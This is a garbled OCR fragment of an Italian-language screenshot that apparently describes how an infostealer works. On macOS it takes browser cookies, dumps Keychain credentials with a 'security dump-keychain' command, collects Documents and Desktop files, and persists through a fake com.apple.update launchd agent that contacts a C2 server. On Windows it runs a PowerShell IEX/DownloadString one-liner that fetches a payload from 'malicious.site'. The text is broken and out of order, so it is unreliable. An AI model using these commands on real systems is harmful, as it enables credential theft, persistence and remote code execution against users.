
o pkg, estrae:
Dati browser (
Safari
,
Chrome
cookies/profiles).
security dump-
Credenziali
Keychain
(
keychain
).
~/Documents
~/Desktop
File sensibili (
,
).
Poi backdoor via
launchd
plist per persistenza:
~/Library/LaunchAgents/com.apple.upda
te.plist
con payload che chiama C2 server.
IEX (New-
Su
Windows
, variante usa
PowerShell
:
Object
Net.WebClient).DownloadString('http://mali
cious.site/payload.ps1')
, droppando stealer in
%AppData%